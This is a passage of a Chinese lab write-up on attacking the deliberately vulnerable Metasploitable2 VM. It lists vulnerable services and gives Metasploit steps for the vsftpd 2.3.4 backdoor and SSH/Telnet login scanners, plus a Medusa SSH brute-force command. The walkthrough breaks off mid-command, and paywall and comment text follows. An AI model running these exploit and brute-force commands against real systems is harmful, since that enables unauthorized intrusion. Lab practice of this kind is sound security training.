信息收集阶段

由于是Vmware中的靶机,所以不做真实IP、旁站、C段、WAF等信息的收集



端口收集:

nmap -sS -sV 靶机IP

获得开放的服务信息:

统计阶段

- VSFTPD 2.3.4(笑脸漏洞)

- SSH登录爆破

- Telnet爆破

- http-CGI/FastCGI

- HTTP-DDOS拒绝服务攻击

- SMB任意命令执行

- exec账密爆破

- java-rmi反序列化

- ingreslock后门

- nfs文件共享漏洞

- ftp弱口令

- MySQL弱口令

- distccd任意命令执行

- Postgresql弱口令

- vnc弱口令

- UnrealIRCd漏洞

- tomcat弱口令

利用阶段

VSFTPD 2.3.4

利用方式:

- metasploit模块利用

- 笑脸:)利用(需要目标机器开启6200端口)

- ftp爆破

使用metasploit中的利用模块

msfconsole:进入metasploit

search vsftpd:搜索利用模块

use exploit/unix/ftp/vsftpd_234_backdoor:使用模块

options:查看需要配置的参数

set rhost 192.168.137.170:设置目标IP

run:开始运行

成功拿到shell

SSH爆破

利用方式:

- metasploit模块利用

- ssh爆破

ssh爆破

使用Medusa美杜莎工具爆破该靶机的SSH账密

medusa -M ssh -h 192.168.137.170 -U user.txt -p pass.txt -f -t 5

使用metasploit中的利用模块

msfconsole:进入metaspolit

search ssh_login:搜索利用模块

use auxiliary/scanner/ssh/ssh_login:使用模块

options:查看需要配置的参数

set rhosts 192.168.137.170:设置目标机IP

set user_file 用户名字典路径

set pass_file 密码的字典路径

set threads 10:设置线程数量

run:运行

Telnet爆破

利用方式:

- metasploit模块利用

测试的Hydra和Medusa都无法爆破Telnet,如果是利用错误或者有其他的利用方式希望各位师傅可以为我指出,谢谢啦!

使用metasploit中的利用模块

msfconsole:进入metaspolit

search telnet_login:搜索利用模块

use scanner/telnet/telnet_login:使用模块

options:查看需要配置的参数

set rhosts 192.168.137.170&#

本文详细记录了对Metasploitable2靶机的渗透过程,包括信息收集、统计和利用三个阶段。涉及的攻击手段包括VSFTPD、SSH、Telnet、CGI/FastCGI、DDoS、SMB、exec、java-rmi、ingreslock、nfs、ftp、MySQL、distccd、Postgresql、vnc、UnrealIRCd和tomcat的漏洞利用,主要使用Metasploit框架进行攻击。

本文详细记录了对Metasploitable2靶机的渗透过程,包括信息收集、统计和利用三个阶段。涉及的攻击手段包括VSFTPD、SSH、Telnet、CGI/FastCGI、DDoS、SMB、exec、java-rmi、ingreslock、nfs、ftp、MySQL、distccd、Postgresql、vnc、UnrealIRCd和tomcat的漏洞利用,主要使用Metasploit框架进行攻击。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1910

1910

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?